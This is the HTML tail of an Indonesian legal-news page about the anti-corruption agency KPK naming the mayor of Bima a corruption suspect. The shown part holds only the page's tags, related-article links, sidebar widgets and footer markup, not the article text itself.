				data-shared="sharing-x-9034"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-9034"
				>
				<span id="sharing-x-9034" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-9034-697c7362d47e0' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=9034&amp;origin=majalahukum.com&amp;obj_id=200001962-9034-697c7362d47e0' data-name='like-post-frame-200001962-9034-697c7362d47e0' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/kpk/">(kpk)</a></li><li><a href="https://majalahukum.com/tag/bima/">bima</a></li><li><a href="https://majalahukum.com/tag/dan/">dan </a></li><li><a href="https://majalahukum.com/tag/dugaan/">dugaan</a></li><li><a href="https://majalahukum.com/tag/gratifikasi/">gratifikasi</a></li><li><a href="https://majalahukum.com/tag/kasus/">kasus</a></li><li><a href="https://majalahukum.com/tag/khusus/">khusus</a></li><li><a href="https://majalahukum.com/tag/korupsi/">korupsi</a></li><li><a href="https://majalahukum.com/tag/kota/">kota</a></li><li><a href="https://majalahukum.com/tag/pidana/">pidana</a></li><li><a href="https://majalahukum.com/tag/tersangka/">tersangka</a></li><li><a href="https://majalahukum.com/tag/tetapkan/">tetapkan</a></li><li><a href="https://majalahukum.com/tag/wali/">wali</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fkpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KPK+Tetapkan+Wali+Kota+Bima+Tersangka+Dugaan+Kasus+Korupsi+dan+Gratifikasi&url=https%3A%2F%2Fmajalahukum.com%2Fkpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/&amp;media=https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg&description=KPK+Tetapkan+Wali+Kota+Bima+Tersangka+Dugaan+Kasus+Korupsi+dan+Gratifikasi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KPK+Tetapkan+Wali+Kota+Bima+Tersangka+Dugaan+Kasus+Korupsi+dan+Gratifikasi %0A%0A https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/dugaan-pemerasan-pimpinan-kpk-kapolri-kita-cek-di-polda/">Dugaan Pemerasan Pimpinan KPK, Kapolri : Kita Cek di Polda</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/bareskrim-ungkap-zul-zivilia-ternyata-kaki-tangan-gembong-narkoba-fredy-pratama/">Bareskrim Ungkap Zul Zivilia Ternyata Kaki Tangan Gembong Narkoba Fredy Pratama</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-10-06T09:38:08+07:00"><meta itemprop="dateModified" content="2023-10-06T10:06:38+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg"><meta itemprop="width" content="1024"><meta itemprop="height" content="683"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9034,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "343";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "115";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/dugaan-mark-up-rp137-miliar-di-proyek-pemeliharaan-jalan-uptd-balai-i-jabar-grasi-desak-polda-dan-kejati-lakukan-penyelidikan/"  rel="bookmark" class="td-image-wrap " title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan" ><img class="entry-thumb" src="" alt="" title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/dugaan-mark-up-rp137-miliar-di-proyek-pemeliharaan-jalan-uptd-balai-i-jabar-grasi-desak-polda-dan-kejati-lakukan-penyelidikan/"  rel="bookmark" title="Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan">Dugaan Mark-Up Rp13,7 Miliar di Proyek Pemeliharaan Jalan UPTD Balai I Jabar: GRASI Desak Polda dan Kejati Lakukan Penyelidikan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/polisi-bongkar-kasus-peredaran-narkotika-jenis-tembakau-sintesis/"  rel="bookmark" class="td-image-wrap " title="*Polisi Bongkar Kasus Peredaran Narkotika Jenis Tembakau Sintesis*" ><img class="entry-thumb" src="" alt="" title="*Polisi Bongkar Kasus Peredaran Narkotika Jenis Tembakau Sintesis*" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/04/IMG-20250418-WA0034-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/polisi-bongkar-kasus-peredaran-narkotika-jenis-tembakau-sintesis/"  rel="bookmark" title="*Polisi Bongkar Kasus Peredaran Narkotika Jenis Tembakau Sintesis*">*Polisi Bongkar Kasus Peredaran Narkotika Jenis Tembakau Sintesis*</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/kpk-didukung-usut-tuntas-kasus-dugaan-korupsi-telkomsigma/"  rel="bookmark" class="td-image-wrap " title="KPK Didukung Usut Tuntas Kasus Dugaan Korupsi Telkomsigma" ><img class="entry-thumb" src="" alt="" title="KPK Didukung Usut Tuntas Kasus Dugaan Korupsi Telkomsigma" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2024/05/KPK-Didukung-Usut-Tuntas-Kasus-Dugaan-Korupsi-Telkomsigma-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kpk-didukung-usut-tuntas-kasus-dugaan-korupsi-telkomsigma/"  rel="bookmark" title="KPK Didukung Usut Tuntas Kasus Dugaan Korupsi Telkomsigma">KPK Didukung Usut Tuntas Kasus Dugaan Korupsi Telkomsigma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=9034&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=9b1d8434d2&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=c6142cc072bf3516fd1e740d3cecd78d3459b85c#parent=https%3A%2F%2Fmajalahukum.com%2Fkpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-9034","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2105";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "527";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/sri-mulyani-akibat-transaksi-janggal-rp-349-triliun-hukuman-disiplin-193-pegawai/"  rel="bookmark" title="Sri Mulyani : Akibat Transaksi Janggal Rp.349 Triliun, Hukuman Disiplin 193 Pegawai">Sri Mulyani : Akibat Transaksi Janggal Rp.349 Triliun, Hukuman Disiplin 193 Pegawai</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T16:14:00+07:00" >11/04/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/presiden-jokowi-respon-pernyataan-agus-rahardjo-jokowi-proses-hukum-pada-saat-itu-berjalan-dan-sesuai/"  rel="bookmark" title="Presiden Jokowi Respon Pernyataan Agus Rahardjo, Jokowi : Proses Hukum Pada Saat Itu Berjalan dan Sesuai">Presiden Jokowi Respon Pernyataan Agus Rahardjo, Jokowi : Proses Hukum Pada Saat Itu Berjalan...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-04T15:55:20+07:00" >04/12/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kapolri-jenderal-listyo-sigit-prabowo-raih-penghargaan-bergengsi-dari-cnn-indonesia-awards-2025/"  rel="bookmark" title="Kapolri Jenderal Listyo Sigit Prabowo Raih Penghargaan Bergengsi dari CNN Indonesia Awards 2025">Kapolri Jenderal Listyo Sigit Prabowo Raih Penghargaan Bergengsi dari CNN Indonesia Awards 2025</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/tribrata29/">Tribrata29</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T10:06:33+07:00" >04/11/2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/bareskim-lanjuti-pemeriksaan-terhadap-pengurus-act/"  rel="bookmark" title="Bareskim Lanjuti Pemeriksaan Terhadap Pengurus ACT">Bareskim Lanjuti Pemeriksaan Terhadap Pengurus ACT</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T15:54:04+07:00" >15/07/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-9034","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2105";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "702";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/lsm-grasi-soroti-dugaan-kebocoran-bbm-pt-kai-negara-berpotensi-rugi/"  rel="bookmark" class="td-image-wrap " title="LSM GRASI Soroti Dugaan Kebocoran BBM PT KAI, Negara Berpotensi Rugi" ><img class="entry-thumb" src="" alt="" title="LSM GRASI Soroti Dugaan Kebocoran BBM PT KAI, Negara Berpotensi Rugi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260128-WA0013-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/lsm-grasi-soroti-dugaan-kebocoran-bbm-pt-kai-negara-berpotensi-rugi/"  rel="bookmark" title="LSM GRASI Soroti Dugaan Kebocoran BBM PT KAI, Negara Berpotensi Rugi">LSM GRASI Soroti Dugaan Kebocoran BBM PT KAI, Negara Berpotensi Rugi</a></h3>            <div class="meta-info">
